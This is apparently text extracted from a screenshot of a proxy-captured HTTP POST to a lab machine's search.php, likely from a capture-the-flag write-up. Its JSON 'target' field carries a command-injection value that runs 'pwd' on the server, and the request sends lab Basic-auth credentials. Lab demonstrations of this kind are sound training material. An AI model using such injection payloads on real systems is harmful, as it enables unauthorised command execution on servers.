 Request
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.197.17
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 24
9 Origin: http://10.10.197.17
10 Authorization: Basic cmFzY2FsOjU1NjY3Nw==
11 Connection: close
12 Referer: http://10.10.197.17/
13
14 {
"target":"\";pwd \""
15 }